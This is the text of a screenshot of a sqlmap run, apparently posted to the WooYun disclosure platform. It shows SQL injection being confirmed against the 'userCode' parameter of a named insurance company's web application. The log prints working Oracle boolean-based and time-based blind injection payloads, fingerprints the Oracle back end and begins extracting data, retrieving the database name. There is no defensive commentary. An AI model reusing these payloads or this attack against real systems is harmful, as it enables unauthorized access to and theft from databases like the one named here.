 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://ims.dtinsure.com/easyscan/logo...
[15:50:44] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[15:50:49] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[15:51:40] [INFO] GET parameter 'userCode' seems to be 'Oracle AND time-based bl
ind (heavy query)' injectable
[15:51:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:51:40] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:51:54] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns
'
[15:51:57] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[15:52:00] [INFO] testing 'Generic UNION query (random number) - 22 to 40 column
s'
[15:52:03] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[15:52:06] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[15:52:06] [INFO] checking if the injection point on GET parameter 'userCode' is
 a false positive
GET parameter 'userCode' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] N
sqlmap identified the following injection points with a total of 203 HTTP(s) req
uests:
---
Parameter: userCode (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: userCode=-9583') OR (7693=7693) AND ('hNex'='hNex&Ip=123&nodecode=1
23
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: userCode=admin') AND 6841=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
ERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('jofg'='jofg&Ip=123&nodecode
=123
---
[15:58:58] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[15:58:58] [INFO] fetching current database
[15:58:58] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:58:58] [INFO] retrieved: EAS
www.wooyun.org